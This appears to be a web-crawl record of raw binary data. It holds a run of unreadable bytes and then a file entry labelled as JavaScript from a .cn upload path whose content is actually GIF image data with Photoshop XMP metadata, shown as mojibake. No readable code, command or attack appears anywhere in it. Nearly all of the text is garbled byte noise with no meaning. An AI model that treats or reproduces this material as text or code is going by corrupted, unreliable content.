��vzQ�5���5`�q<�R���d�K�۩�H�;Qj*@�z�Wu	k@\���qT�Ѧ 0��Juw-?��m75ݚ�Ԋ�z��,&���E0�r��f���v��\nyK��k�:�Y��ix�P��̭2[b�GX�m�x�n�,�V�y%��e�EUxݩ������ֺ{uij���4�n��&ʝȁ�և�u��B�"�A�:c�]:�E$5,���H�_b+�_���a*X�+Q]G���m���M~���H:�:+@Y;V��G����-�D�a$�A���z��SZ�1*�,i�T~���m�� z_�=GF�Q��*T�$hP
���d�����-�b��ԈҰ��WOM�w�Z��:Y��8p�wȕ=��
CJz�_n�調�M� YU���h�J̣Z��[{�i
z0���Ԡ�j�=ʟ�W��%��Z�:S!e�}wSN��Q���BAQ0�.4!Yfu�Т����B�1�S�6�.�yZ)�H�K�����Ś���B Y�
� C�c�����H�9�!0��O��8ҪƄS^�B�
h5 ���Ў�����f*߀��s5��u�8�&ͻ\)jH��o���Z�|��V�ޫ�^�y*G�F�*�}>Du$W��ʒMj�䂤�]^��2���	��V;w��R�O~�攴�����S��N���d {���*7;�-���:�Ie�"���X���
�:�`�	w��#yr�a%��b���8b�ʖb���l��h�R}�@A�@���e '��� Њ�� H�!���ET��4� }k�����E���X���}:�I3ȱ�I|��YP]�CJAi[�$�(�0����!<vk" td��䙢x��ޤ!
�[h��"��ld�ArB/�� 
����Zץ�5.���M~��G�u��,eC2�R� �5�;�{��G6��Q�����R�Ӣ�� �V$�u$��Z����.�P»O�iOoN��r
A�*d�P@���:wy�?�M7�J��*zg
��h��j4=Ir7m$J(g�G�k�dT֣�t�LK#�2�C!Ub�ک����u�Y*�qC~RX$���W��p��^GZ�op@$-v��X�Ec$���	�I*��{�h��N�v��bJ��۩f;�"���Ū?3��P�������M��ŷW�O����[F;y#r^��&��@��?N�7���;��C&̌),v���I���v�n'���C�[l�c5 0���V�F�y
:�������Oӡ���ݦԿ�����Q�e��a�Sr	��n��ҟڽ͒�C���"&�B�]����tXs��K�r6鵙��V��ԣ�u��d��$z��1���ЬKW.ZVe-A��?��e2�� 4�}KV :��ZGr��~T!���ע��߷����mhڌ���f�4өV���I�f��N��-և����	d~�2�mZi@��E=(zsw<� :
�1T�B��ѩ�� ^���u5;V���i�m6��A���� ̶�R���3��i@?
�:o���m�_P��� �DT�#��uz�����R�*�uhC �U���־���

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20260121/92ee4304b0218df882ac3935dd4f2c2c.js
body_size: 554852
content:
GIF89a� � �� ��y���9Z�YM����۵��k������̦����8/)����ǩ�ΫTB7ι�����Fc����RkȚ�������dG8�gs��tؼ�F91�sZB4*Ǭ�iRC��i�x{xcQhJB�֦֭���׉td�cJۋ�͵�����RZ���י��:De',�ne�{�͋�鋙����CS؊��/9�͸Ǌy�sXT93蕘�ckYJ<˥{������������zZR�����kݖ��Xh���/#�KK�dfxod���.�Ɯ�yisIA�WZ�c_��Z���ج��Za����kc�֭��k���R7'������ε��{vc';)"�kc�{s�{miZL�B?�{s�����ǌ�t����gJ>*�zt��{׵��Ť�Ŭ�i]��כ{�iaw7:BJ!ƉkR''ԃrƜ��͵��x��Z�pl�c\Ɣk�V_�sJ�Z/0�sJ�{b�TX��k�sZ��s��s��k�޵�scJ)+�kZ�{c��|�{k�cR�{c�sZƜ{�cs��s��s�kR��}�cR{ZJ��{��s��k��s�sc�kQ��{�kZ��s��q�kZsRJsRB�sc��{Ɣ{sZJ�{k��c��c��{Ɣs-��̥�k�{k�޽Μ{�{Z{RJ�{c�cR��{�sR�{k�ֵ�cZ{RA~ZB��s�kQ�kZ��{��cΔ��kR�BJ�{Z�޾�cZpZBƜs�sR�cZ��{��r��s�Zl�BZ��s�Jc��c�ֽ�<Y�sk��{�sk��~�{R�޵Δs��{�sk�s`Ό���k�ֽΜs�_P�ִ�b[�so�'2   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164488, 2020/07/10-22:06:53        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:13096748-d72a-2c4f-86bc-9575cf560758" xmpMM:DocumentID="xmp.did:7A9FE2C3A11A11EFB924FDF2DA971025" xmpMM:InstanceID="xmp.iid:7A9FE2C2A11A11EFB924FDF2DA971025" xmp:CreatorTool="Adobe Photoshop 22.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:55a685c1-7b5d-6648-bd7b-b5775b1b40be" stRef:documentID="adobe:docid:photoshop:c3e7e340-f4ab-6f46-a5c0-882d505ba483"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � QH�]n܀�!��Ç#><����3j�(@��8̘�'/�M�>�J�jD�T�b� �p RˈOT@?�J��[H�*]���]�V);@@�U!ބ��뚁�4(�@��Yah�
�%�T%_��-�H�b�~������#8�2m(P�:PZ�i�'�j� ���=Hq���&J�\E�D����n&M*ź��֖bˎ��W�- 4СN�� +�, �:���X�au�N�ҪR����n�(鸋���$��#�Z|�3���$��Μ;{�)ԭL ��.�@Uځ^���
��`%�lA@nTH qlɢ3i �� ��!u�9��vl�b�,�� 7X�x-���6�#9~��H����z���YJ�}��� �_,��"���p	�&�����r
�UX!pʰ�L̴�� ��!t�ؕu'�@Ξ)���~��]��'( ��h��*�(�}��gy*����X����Yvٓ ���3U�v%'�d��h~�ɠ'ʢJ��Z���ֆm��� @燇�I"��� ���F+����]:�~q-��v���=^��D�b�{�%)Y}7�t��~�jV^I$Zޫ/���z	i�rkr�+��f�l$l�����5���C����X{�¨�Ǌf�q�&K���f����2�;�<@B-�rj���
������ �+�'��`�*���k������!�u�pJq��U�<[��f�x��<���Ȅ~�Q�����i��7�e����P�%�i��^�)��˒���e9�,�c�xVo&���/��*�%�L;��c�FaV���q���5��1;��~��w�e{G��t��,���w��G*X˧�ɐ�E�����-$<`��G�s婪�j����%Ӟ���H��
������F�5 ]������w�]�rW7�����Z�)�.�3c���آ>��#g�T��J�P����}%(i
:��v+���j�R2B �KN��f�@�(Q���|'�H��GXF��M�p�s!��@f]�۠{� ��a�DH4��|�Ka���
�P��f����X;��v��P�8� ���="P�
lG�
��(J�H�b��EjOgT��BHF-��|h<�BW	U�oB�[d��І 8�� �����ڊ 9DZ�����( ���"a�a��*r�H��"m2Mx���c�(4�y�hF��B	�RlL���&� ]�# � p�R���X̑�� ��$�0�	�$��s�)�t�*T9�&HP�l�@(��O7��I���s�$�X�NT�����t8�s�g����|��e  X���4&y�(T_�;WcSA%�D{���Lbb�O�h���F��{�s}�*W�&�1�C�teK�
���T1}k��
W����9�X?�`��;p;�N	u��ѕw�k\	jЃ*s�4�3���T`Ϛ���D'��\|��ϕ�Q}u�U�	)�Dw��4�f=�K[����* ���mn�J���<́.���6��`u�X�67���1�jT�&���g���X�&��6KU�>�rA[�h��Q|��|�%�X�'�5D�u)<i �������s[\�
�c9@�wb@���E��p�u8�,�	=��6=+~j>�of��Y���=�Q�C���e��g<�u�!�L+3��~�O���Ǹ�Q^l�S��F�^��` ��>:u�		@n�+�{�Z�"��w�M�~�(M�FK�{i)��2fcI�06�N8<毓�\��7��.w�g&#zm2�)��22�U�׊#����� � 0���D>=��6�\/5�y��T�Xs+�`Bp�@����p�@F�ẃ[��#кV��w�kĎ�>j��"�~f�ԅi�Ԥ>�&q6�'jR[���$��|�딢�6^�2�aZ�8���1����a� �wQ4b�Wz��؂S6��<�f��<�)�$*h�>���1P�2���m-�=�U���xj�|sC����ִ�ui����a��Ȇέ����=��j8H���p��|`r�oz&�=zLz�͋?檝zd�I�M�h����^�0!h���ɳ~)0�ܖ=�J0��_N�V׃��w�d�f0-cvQ��lIg9��S��C���D|����_�mf�3������`}�au5��r�w�t�';�GO�҇�ޣ�=w�{Î�JOv�G�G:�;�c]I+�=���/��G���-��m�=�1R�z{�w������y5��Χ������G�o�C	p3MeO�׃��	���p��Ѽ�ߟ�� I0AgM��$��pb6��Yڔq�}Z5B��U���B�J�_ ~�#�7�vU �z�6~�G~qs��U��E�l�3Y�eYH�]�G�v�4^�ƀ�'B�4B��/lt+sf5��n'ׁHz�ro��"�J�d��\LVz����s,�H��X�We� i�r.eس�HQx��UMd�AE�q��f�Tu�g�Od�u����}U��~rG(Z(�K�U�K1 �#C��g�0�lj��{�w/�1�T) ��pߵi�|yHA�\Tx��=�q�&�E3>VG��Z�8&ٗ+[ �<v �z#�1���7P����6u?P�g��1T;���A�g�qXi���eMx�|��t"�bp��Ҁ��(�-�%�bY�
��2!�gݧ_?��ɐ�G����6�Q {��z0 w�0~	zJ �I�?�gh4�����0	׆H��܅
�H�����A�����8��M@1/��f��bn6��1R�`� `���ʘV'ِ$��9s��!�g	`{J��W�JpWy�(Y*��H��V�3yeTt��MuA��=�$�1�==�AhI'>�Yu��%cM锚7!c�����U�Z��J ����C�_��ɑeI����)�{;��͓PtY8�6=��.��� @����XI]/����Fu�X K�FNYRi�'��	����֨�U�J����1����9�����Ւ�` �)���s�F	��5y�8�E��i�	��9�ix��\�3���x�[�M-��i�u�T:�F R��iE�j�N����Kʝ�����z����ɞ��Y��a��/ъ��E��雙�t���%�/������%xR�Y:�pB�j���������i-� ��i��xL,y*Z�-�9WVE��>���I�$��<�t�A�3��j���Sd���b\�uIZ��و.���x�R����d��$��SJ�`*]c�f*��AJ�$D�i�^6��?ȣ>���=�E���^�����4��4�bE �I�OJ��@��F(V��b�Wl^��
��(꒜ʩ�Xp��L0�T�Ǌ��8[t��h��Uǐ
]֣K"*�>��jj:�E#�IsJ��I��D��֬��Np�K��L�����Z��Cd:���U�֧U�CGtuj��3�8Q��<�e�R���E�Itb�:�HXu��%�
�� ��v�"T*�����F��hZ*�j�*�갡� �����������۱��E`6f3!�t:��.�3=���X���9�h�Hjn��j���X[���ָ�"������:�J����` �Ѻ�ˢ^��i*=�!|/��Kr\˵93q�:��$M�3�Eq�qQh�q�ӇZ�:MX�Ry�♒h�0�뙻K�[
����k��;�����HU�ϴe����h���8N�`kxu
��$��������ӋF��Jqvn4���a��""��1 �X��˕#������{��@����0	֊�� E��wA��3�L��{��� h��k|�	f�$�a�%�MU"A"4�{F��4�۾���� " M�WM0�~&w���������0Ã+�3��Ǵ����

TF����jt���>0�@�б��$h�cփ7QM��0M�b��mh6u��JJbNs��/�"2��*�4���Ll5\��K�D\č�;�@���iN<E���e��
FP�XL���8�� ��Xx�g9Q�L��"�|��bc�q�N1+R�4�F���i%À��"�7���6Ã�17<�ʼ�FLμ�����s�	�� 0�ɫ���ʗ�	@���_����\�[�E�����f@#}m�U�3J�!@+���Kk�k#c�?�L&�h�|�w����̉|�+9��0y�3S�LRn�;)���������LB�[�=H�3^�s��t�Gϡ�dD4���PA ��B"� �F�%�������Ỳ��3ܿ�ͼ�԰�𚛚�V�7Hi��]#����&�� =!%� ��ɍ�:ý�!c%>!%n�mg�)�q9��MPau?A�	!0�I�m��p��2��ͥ3��ֲ�
7=Ռ��L�l	Z-�F5�yF2Ş��L��=��@�ΠF@\䟽YqKRqz��=��]Y�H��A=���*�i ��-O����ʌل����S�]Ջ<�����L�H�_��a-tѫɜl� F�T�W�)�P��i��Y����ߙ��1@����Q��܍	2ԕ G����m������>��H|�e:	�Pe.z/Xy���=��=p�h���.� ��mMt؊����
�@�Z �u�
��B/�0���?ݠnQ�9�!30�Y.3��3 �Ȭ�3���r�]��]����ճ@�[Y֕��P�a
�wQ�%�<��i@�(	�#���
������K�M��j�����3C���"ث���O�&���g��3P�W�N���g��,����[]�|�	�T��p�3 ��� �p�!����� A'�
��t��
�r�q �" ��I������}����ܗ����30�K��.wP�]� k��Y���G��n���@�
�Ū�j=�n��Q� R�a�tt�8������*Nמ	;>jDآ�逺�?��l!�g� 3@�$��m�%��2 7_`�n��~ĭ)�[�w�]��b=���Ͱ�`�Cé�x�O;	� A���"�E� �`������/]�	��q,k9������&��� � l/&��(?
P���o��_ l���>�ϼ�`ѤM�)�l��ag$=�� h=�jM���m.	����ATЊ�i0 � ��Q	��F�����&���ajd��_+m�l_�{� mP%O�v��2 0��l?�b�Ȃ��0Y�pH.�����@g�=�`��	�P��P����/���q����p�����1��r ]���
�ne�Tp��]!V��u��C 
$N�XQA�~56�h��*pР�c�,��D�4�˗�d�tU�fJ�h�ܴ)�'��P�2� ������U$P�JY����NԨZ*U�S�Mla�@�V-[$H<���U�I[�R�T��$�y/]�+�С@c����L�d<��A�<��e�4nĬ�B��8FZ�U�x]�5��MW9s���g��Bk�A�D�R#�"�ĻuV'�ɳR�
v@-lm�%�m$^����n�nޮ�<���w����c������r��P�dʝ/k��O��Ti$J��4��b-�HljP6�h�	�����ЃT2�d����J�ʒI<qeTR���Z� �*��k._rܪ����d�IV٥R�+0g�I���r/>��;h!Y&��������E����HAɒY��5�j�B	7��Z��(����=�N��J4��W���z(��,�j����|Q��x���Ub)+# 
=&C1�I(�l� �Ң:���ˎ�ZK���hRkI͙ڄ���Py�<��[>Ԏ�YHD.�N�U�*�T�s�c�{`[���;H�*�S|���K2l�S��u^(B蒅VQ�+�\u"(y�p��ZDp�]ym�ٳm�
Sy@�2F�i�݊g�--Z�f�j3٦���Rqܸ�jE�rw�Ē��ۅe:�7��F��L곏_U���W�"V06��օU��^��)�ML�pNhR`4��2�KDK@&Q�
��9�Q��A�>y�QE�J���tRs��K�XBAf��L���oO�@�Sh��3(�hct�' S4v(i�_nU	�Ԉ�AW:� �7g��S~"��J x �2N�]n)egKZ���
*ojS�$�k�4��Z�$<�I�r)���[x�]0����<T{r�'�̷�+a	t�Z(�"���HH����d	J�K\�^��W��P
����J�A��������Y�`apq�N�%2I%�
*|�
�� ������B��#Kx"Ic�-\4#Ir�cRa�t�dn! ��Dw�/z��`�Ew�3B!@�{���41lWø`k^C��ٰ'��P�*��0L#m��XP��P���rX��hIK+��	'��瘅
T�y��,�qR�@�ȵ_�bB�-t�=]�/r��W�Ø)�B �C���Q���L=#+��$)���V�ո���]N#'
��"��E7I�<��i 2��"��G�L�h�^A.�T��:�&���K�,��K_�rt�R�b���AbA�%��{�`��.\1i�R�Cp0�dĨ5:̍b�j�4	3��:���]�]����\�@��� |�Cv�D%�E��*�(j''"aC���� mΓ	PZ�p�!���O_\"=��*.QW�L��ZP�T��D���F3ZF�nT���H۸̔�./�y�g�G	͉lи,N�@&Ec0����I ��.���j	Vh��HM��>A��@U��e)�y�ST��؅���UNHFc�b䀒���1��\E�Q5�T��ip1�����KP^� �Ȇ=}�'��â��h �:�V>�Q� @<E�")(�iv���I��G�{~����T��NBT��Yx���[@'���E�e	/�=T I��}~+\G8�vEid����
���.M�G���0, �� EyL@�J"�~l�2�D'* ��wo��6�b���"O��q�q3���\����V+����h!|���
����H#�T��s�],��&sH�+�
�*���+�"�^I�'!~F(N1S ��= ��҃[�|2Va',!�h����,'�8� ��Fn��K����V��թ��g��o��`y~�2?��[ #2os����V�΅�P����p$:�;�Ălv>, Z�i���L ����9�D�x�%p���X�ZFu�&z�O��ܕ����s��H*+�D&��/ @Y��ُ�Nh�W&0�Y���ۦ��`��l}kЈd��(�(L3�I {�
���-�W���Befʛ�����BT䠈���q%�Hg�'��q�m���R�E�.�_(�L�v�wAo� ��%�,���� f0i`8Ca��$	/ ;ŋ�k_{�����*�M����D%���N��)�@,�#"�<��[�/�En�G��	-��C�9c���T�R�Jx��/V�%��� O_ ��P3t(�`�7h)��0(�,�RՅ�I{�Y��	��|�#v��w9A#v7q�+i�Q+��hU��șDN"A��,���->��lb�r�l((ĺ����S�@����������ؓ�o��UP��ۨ���{�8�C��˸�6�	��9��f� (�l�iS
Xa��Q�o{!#<pCR`cx�P�F۱����;����9�+�Q2�[:"�]� @��?�"���T8!�{�)��X��[���	��=�31t@3��[���d����*9�nH��B�Z`9�g�6"��1lK腸��Mȍ8� Jثމ����#�V8��Q� D:(�*dHy  ��#�)J�+dv8��/�=(����_ۚ���3���	�0�WH�P�;8l>] ��Z T`��2'RP�\r!@,%Aԯ�r˄!��t���Gt�73C��J��~ҙu<��Q�]EB�C�X�(�}̟4vP�]��.ܽd���_ �
�\��^�Ű����J`���a  �X1��<|!?|$j��NDF�O�AG�9�!��8�Z-�u�/�2"��KD �< 8�UE%T�P�'�2 ���,u� �J��J��B/T@�{�H�[A��Н�y����	�W�H��d�dnb�X1dY��)IJ �L���BhA��z�@��!T�[ �(�g���AA�
5��KQ��$J� fE�GS�--CMՃ5��J���	�BX4H��C�������X��	҉����L,ƌ�K��7� �̐�-�����
Lj�*��[a��H�gx��F �<�����y�~2Jr9��T��C��9���J��ƈM����J�4��+�(��,��	J��T���#J�Bd>�;V���; ���� �� O�B�Q�����N���M�J#A��2[��ZX���/���J�7�����<;- ͛…T��O���� �[ʄ�d������)í�!�h��s�ҝ���Q�g31�6����P� Y�4hNՅ�؊�#�UQ�L��p����L ���ϴ�Q�`�ݒ	���]!��U��|S�S�[ƌ�O�:,S���RP���RUЬ�M����5�c��0������	u�����K�S @��S�D�J0Q�S�1h��R2�R��L��I(,kTnM��2*AËt��J��K}�}�TY ��ρsR�l�Z�%Q� ��,;^�2�c�S�d0�L�3�0S	�c���0N7�V��K]��e���iXVCQg��  � (�V�t�X0 ����kT�5��׍Ӌr��Z���7M�T `WO�mJU�L���x�PPUU���]��2����	����#�EK�5�H(�51��a[/��X��X@�>QY?� ���T��VK�Q`Y��[�[٘��H���j�Y���t�YhW���+sY�0�:y���	��͈K�}�+�̀�������Z�0��J(�JY [��bQ� @��I���?������I��PYR4=�e^���U2��� A��҅芝���P�7@��ѡ}Y �8B�z��uZI�
��4Aر	
������1,���ٝ]V �i���\�[��Sp��M� �Tj�����# ����m���	�RL�'�]�EW���ڌ]BP���F�!����m�.�
�
ٚ�N�{�O�_Zxj�N���t���Y � &ے��QV`�[ٻ�G*�Rb��T ���`���ymc W��(3a����]a P�Z��]ny���OI���0�7z��	]!���(��M�7�����bL����],� dp��.�ӐMI¤`����E��[�]�Z(�1�Iq��0�����7 � ��$���c1�aBf��{�R��գң��j���S�dQ���K�d*�����d������Cc�]�VV�m�ނ����� e���}Y�T���f�����ܫ�	���9�8�8r�急��G���kC5�g��fdx ���%�d��R��?,AE�T�����6=nQ����H���Q�(k� Q�;>�}�����][�8xU���:�M�5z�	�������!�F�������1�a�is.ij�����tg�k2�g��i �Ur��*� =:�u��ݷSЅ���h�e�-E��`j�b�3k�	R���!�y)����H�m����.k�&�-^?���ı��2#���-�?� TX������c:!M������7(l��؋}�`X�ny�f��)	gޕ˖�i�lh��N�h�X�0( m��br&kH`0�}���`��^It�є��?V��m޶g� n�l:���s��}S�N�����& e�����˭M@�י���	����~�Sh�"��"(b(��� X�qG��s�bM��ѐD>��ߕۺ�����L��]��m��Y��^��&¹�(�Y^�T_�-g��@��&�a�`��jph���G�j�I�gx�V؀'�/ t(�?o��Ќ�H6`���7[q�q�� .�uf�f�|���'��(�r�Y����r-��Z����TU8�[0�2�Q6�1@��\�h���pc�3�s܀�H� L >Ǆ(�p�g�)��p k�vlok����r�E?�^�lgPg�H��0�[J��Jw!Tʻ���(��r�3*���S�IȬ.Wa����\�r^��1  ���(O�ZʭDƸ
N�����f� b�fov����X�  �gy�_qm �����0�\8����G��i�vo!��FJ��A�w��A�{�r}�O���SGWVW0�Y�%l�`x� �pl]����a� ��ʣ9�W��0 m �f/gw )(�0� ���|>|�'���mH���{h�� :��G��AIS�Ӹ�$�"T��N��� ��瀨'���zQ��|{�9-���z�]�1�'W5c��M0��\a{^}���*�hl/�Ǆ؀0H )���e�L؃¿��W��P�]�e����O'n�/:# O�i���MSA3��V�t�2Y@d���Gx,�# 80��R���S�MgE30	T���6r�(���V(P����N�RfC	bڈÄ��ML{0����O�B�Z� ���J=x��J�(\P@���jQ:q=e�k�I�.Eʴ	�j9<H�V)�6Q�tI�Jz����ׯ���e�:���sP��1�،90F
:��ђE�9���ɔ�,EJ��y�A)l��i�fmֺK�)�S��Vt�M�TjԪʡQ��k�V��ĉ�Yk�r/""%N����[i�����B�����L=pxl�	�ojaP�p� �m�E�d�i��B�i����63S@M(��@��a��	��NCEL�X���4R!��r��)�QG�uga�w�)�]�x2�$����W�W�z�@  ����Y�c@��4�ղPC�D4�`u�����n"�" ������"�4T y�Py
�6�С"\LI��0:��s\I7�X8�K*@t��[I��I�C�WJ)H���`�vJ���|�E6�co|��d�%gE
/E��hn$��4�NI)ŉ!n���M{็�}�)mo�Ʉ̠�AKrQ����9
Vu�M�=������ŉ'C��^I&�$�{� ��Rd�Շ����`�k������
�	{aJs�f[�ؒ8r��R{r ��Z ������Ҝ�/�r3θ��W��e�űԂ)[EÅ�����_��¯*���)�� Y�U���
C���`v6fFgV�](���4�������u��)_�7M,�̅����֜���zi��l"�-=��q�^FL��$�����L�F֏�g��-�2��:�D�m�+)\Fw�D'�=Qx��Ԏ8��y_[rMZ�Ϊ�6��42>g��;��8Y�8�
�i = '��W��6�9��ȲJ�0��4������1����P�	^�Nm�W�'Lъl�%��l�	Oe"^݂��b����p��(�ו�'Re�ގ�e4� ���Է>��B��!3���D�1��8�� �� R�30A)E��!�&',^ޒg��e}�]�, ��[L�E
Mx��Y�����'^��JI�rpy�CQ>�H�ڒda�]���("�\�5�$QPZX�l!6)F�LU�H(R@�H���m��2k�R(�鉟����E�m\��Rt"*\�cW�cGK��gꢔ��@ސ�9d�y�w�X8 p֘b��U�P�F E���W�@P21�OL�3y%O"X� thO{�ӆ^sY>�$�(A+l!w��K )x�q��+_y�^Ƃ#�M��F=��P��.�)���C��b�H*P�Cd� �t���TAI�����Ѭ��x'��	���C�P<K���&&1�8�a�O���V9`P��	M/wv����F"�'81�o�@E�5�q�c�u����f4M:T���Ȩ�.�I��</�G �� `���'"ہ�F��X�O[����Y4�Nn�T͚$%n�]�NҌ��W��*	0�f �+��WÊ����Q=�T/2�#T�����\9�9�����aF-��R0#���a@�' � �= tu�
Tt���%^����Pn��ҪR���:�)$ /� �Lr�x�H/l1������M(W�
aG���$�6T`�P�4Xr3��I���J��0��UT�@��]�J���,�] �aBkH
����n���B��J�:5';�SQ�8Q9N�@��;<l@��%DQ�8�e�)Z��@��E	�ь0�"�
�3��\a��jհ��L�^L�v1��P�9¬BA5�0���ꥊ��   X� 0B*F ��f���DJ��юV�M��R�{�.��n/:q�� ��/`�+W 4Xs
@����X帄8���NLX����xz�	��B� ����#\�|���y��$a��T&������{�|j��A�V�ޠPj��xH$��V�sBK*g���ֳv��`�H�b	�B.&	(��"��idc���%p;aj��ڽ��D�cn���F.G������{I����9v�lH��]Zi�J(�����Ȃ�!�`�F���B�5���PD��Y�wx;��p���x�r�7�k)l�^�Bt�,��w�F�����a�z��F$7�ΗK<��a�^��� OW�Zc��j1@`�.P���b�#�CPQ��:ܽe��Ce�)������K��f�9����bs�r�5���)�.��,��p�?LhA�����^@Ub��b<�pb�� 1x/��dJ5��������u����A퐝4������!_Jܝ��Y/�B	��E�X��\B/�Ѷ9��=@��䉇Xx��  D�E���i�*tI���R�E�i�d�|I����B��*���F�}�maٵZ��۱]�)����1DB5��W=���M`���M
*�8Ѕ�]��C틒�����߼��<L�B���������MC���p�,R�ĵ������ũ�}a\9H+D���EG+�WLG)\r�-,����\���R<����I�Ӑ�	^B��.�[L�-r^���vUI�B-��f��4�2h�2��4,""U��|�ND��^Z�l@9 B/Da�M"��VoE�)<�&��,�.#牢��K�i�(�*ꋍp�+�0��* CJ1������_[8�����B�}u��,������ޫ�^��S��5^�JL����I!HG5L��)`b��c%�U��#����Y�Z��|�-��]��o�I]
�!
�3���
����
ě�9� ����� �t� �am��SEP�Ɠ����"&�R)a��1R��B/�%'��U!�9TXpb�h���0�(���|�&����WP�_�T,�`#!�2@%
h@b���fj��	<�� �V��4t& \XΦ<�A�u�P�N|ݞ{m��]��Fl@p�4��z��2��),��I�_��Xe�`�Ba�_�%�;��Uy�� *��]����+V�����OW�&SVb����fLCX�!�������!ܿ�m�"np�[���b#l�Dll����d٬�H�4�(��\Lt�%�AG�Ug`�v���:&&(�(���B,�����<_ZB+�z�_=t�2�Ę� ��T���h�x��A�M3���[gZ���R�3^�6�,���e��Uh����)���9t(�� sهr�y��]�W�%\�xa�.̟0���*�B,d�%��=:ML��9��W&�f�&
��A���f&V��%U�<R���k��2$֖*���F�R5�O8����W�檮�W/t���j(�H(%L��R��E�%�P�M,��TjB$�;�l�'��~ߨ@�x|�I�'2��BS� �(�e���e*b�-2�w��-��t���%j�f`�y̛���i��j��B���+s��i���B�$Ԏ��ŚhX�(Bka�	h�(jƴ&D*��xl+zRf��շ�b��[h*Cg��l�&�L��le(���je�������F�%�i��� �Ԫi+pB�:��D��A'�Q��q����4kǦ*�������硝'_R zlb���x��fnf�����>e���h�ߦ��ffb�*�jIeh���}��� ���&���N݌�@D���
�i%��r(��u�ׂ-�Q�D�٢;���-�nۆ���-+jb���ҀN ���SƁج���@����Sb*b)nR��F��E-��,���"��~ ��Jx���0�n6įT���(\$$��@�:M�톍W#� ������H������*��|��H���vfᦫ��3 /cŘ�'t$��@q>-�L�rnº�^����r��b.�.\�C6H��Zs2������/����f��A+�"֛v���B�:S�V�	o$�{��q���A0/c\M� @��N�R���if�+��I�]��)Wq.��#�
����q �i|\4r$��� �����i(�0o�1��F+�(1���Xh��4qJ�b�h�
c�� q�۾�cZ��.���2�1b��n��AS��
��Be�^A"n	+l܁��ά� ߌ!k3.ls7�1%�(̝	8�U$�� �,� x	@%C/`���1���1�'���z�t������!7���.܂�I�V'Z�.Ot�g�k��(C���2�3�e\j�^��@��#�6#28��L�s��T��N�N'@!��)l�X�3!��j'���^���3^�T���J&@k�'^�VK렆�l�B&�r��1�Y&�Z�!�.4�ā2AF@h���g�ߪ�w����Wj��qM�a�X�� 2.�B.�B1D�	�	��U �P�f�)��@'�T�Y'7g
�$��D�B/X�T_�`^u�¼m����mc@*�d���zJt&�6Z�51q˂��3��H_F�
��qHG�^���o�ɂ* @`LrMW�a#�L��;{�ѱ�P�C9��/86dGvdWE��)l�X!@}s6"U�X�U���vpe�j���Yl�m��z5��n;�]��X�2p7Cˏ�N�&e���i CC ��.\�^ 5P ��q�L��f��xoy�K��������/@�cCE�wg��7�u~���W�T.t6^R��K���.�u,P�l'���ml��K�,�Y��24'8p\���. �7���Z� Z����B������/�}�^��aww���.���x��w!t�^F��^���S�o����� ��jk+1���m�kuA���e�-�BO>!��:�u(�yZs�ح����J�:��jpc��E��Wr<�y�8<;����%&��ʰ�~ �Y�,|;��;�sE ��Ɠ�x%�_�dw��/$�y�UBZQ9^��'.^ju��z���-X1G�Б��f���r$L�(��ˀD�52X���o�s�d��$�250{'�,�ȏ|;[wW�r s����{���,x�|��*���w6�V:�oZv_�|_��T��)Zo���m�}��#7�B��hh��˦��\<�<'�@t��w�p°���f���R4�}4XBw{78��S�r%��耪9 ̏�(�}����owԌG�+R`�Ŧ:�C����j�E��9ҳ��n57�`����X�"�C8�<XG$4��+B(��[�|�돃T�/ك��^�og�ƋE��K��
�>�����w���2���(CuT��kb���ϯ���|z5�/�Z���eD7�_�lt���$�>0�k�"T����;'�C����2׷  �`'N(h�b�1��B5tؐRĈ�2ElH1RF^�&u��qŊ�#���ɔ��5s�@�0hV� �f%nj���@P��2jtX�R�V����i%�SUɺ�,�[�����L8j�N���ĉ"Ezf����&?V�0�R�A�{[���W����;ﭢ�'�5�g�B�F4f���L�(����QP�H��Sj�4Wjs�Sʚ5W���TТ�3~N��өõV kS�Z�(|PIa�J�(��x��۹�������1��?ep
��c�"&T��2gc�����{4ц�d�H<��&����R{�6c�F�v%�:pŕ;��O.�d���2N�B�j�e�ί纛q�������1��;H��/�^ ��G��3�!��zJN(Q� E-DL-%mX)�0�\�Lbb32�� 	�4*�$��Z�����DY�Red��o�DnLD�O�FtDO>!%�T0���<Nz�KȾZ��2�(���H����H�Г���1�C�/�4� �X\:�%��:��NB�Rb�=��d+?�A��ll=�"]"GH��+�I�u,�E���b@�J?;(�O8H���e+��H��S���7Uy�7��dLbl�U�L3���`���e�85�3�픐�,��sb�UV�D��nt4�oUޖ�o�=�(�N+��^�.u���	��|�̨Sݺ`U[5piW"$��=R*��r��̔���`�x��<Х�a4�S.�ǹ�daW�`啗X±%���dD
��	�������� ϛ;(zd�;�Z-�ʢ3zҘ��͒CWJ���=,]t��Lh58�!Vx�#���v4H�D�k� �i#wFOv)�� W��qon���N����M���L�{�;t��Q��k�����|}����]�����i�=H����	�V����1Ơ� �:(�����[KP�t$=�@� z���5��%� "�D����r� A�W�I�E���r�@2�/V��t	�o?�2��׹�Q$U#�F7���$V�R� �<� X  i��5@ %3���FddbFTώ��1�́:����c��
@;߈nx9(E"��!�W�0Y �R������ b� ؀@E .�Z�� �F���т��J��}o1�A�� �9�m�''5��lq�[za�:�*#@�!�x�0Im%�	fm 	&<�`s$�P#�M*�Bj�2�g�,\�e෶�1�����-�5f/����x�Jm����Y�\��t�-2��1��Aä&, ` l�t$���0�����Y��=f!*�3UG�d�
��ߩ�;qtȓBЋ�ֳ7���>�D�_ʆ&99�r�+D�hx�<��6��������	�*��1��A� X�k	��T�HWּL@HJE��bZ��!�Y=-w���N���&
